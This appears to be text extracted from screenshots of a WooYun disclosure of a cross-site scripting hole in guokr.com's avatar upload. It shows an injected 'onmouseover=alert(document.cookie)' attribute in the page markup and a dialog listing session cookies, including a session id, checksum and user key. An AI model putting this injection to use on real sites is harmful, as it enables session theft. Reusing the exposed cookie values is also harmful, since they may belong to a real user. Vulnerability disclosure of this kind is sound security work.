 上传头像：
浏览
上传
支持bmp, gif, jpg, png 图片格式，大小不要超过 1M）
大尺寸头像 160x160 像素
小尺寸头像 48x48 像素
www.guokr.com 上的网页显示：
bfd_sessionid_id=1356183073082462849351111​7995;
tma=1116011016910.33148505.1356183073089.1356183073089
.1356183073089.1;
tmd=1.1116011016910.33148505.1356183073089.;
date_create=1356183392;
checksum=a7e8a23f9262926e62b73588c769263e25e4df87;
is_logined=TRUE; ukey=j8uzjv; isN=1;
Hm_lvt_95dfd07652f91dffd9647f46a3ca9fab=1356183020;
Hm_lpvt_95dfd07652f91dffd9647f46a3ca9fab=1356185154
确定
Resources
Network
Sources
Timeline
Profile
<div class="crop_preview">
▼<div id="preview160" class="preview">
<img width="160" height="160" src="/gkimage/a6/5v/ft/a65vft.jpg"><img" onmouseover="alert(document.cookie)" id="preview1">
</div>
<div>大尺寸头像 160x160 像素</div>
▼<div id="preview48" class="preview">
<img width="48" height="48" src="/gkimage/8c/us/7m/8cus7m.jpg" id="preview2">
www.wooyun.org